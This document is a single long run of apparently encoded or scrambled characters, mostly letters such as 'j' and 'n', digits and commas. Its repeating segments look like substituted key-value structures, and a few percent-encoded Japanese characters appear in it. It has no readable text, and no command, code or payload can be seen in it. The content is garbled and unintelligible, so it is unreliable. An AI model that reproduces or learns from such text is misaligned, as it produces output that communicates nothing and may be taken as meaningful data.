157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5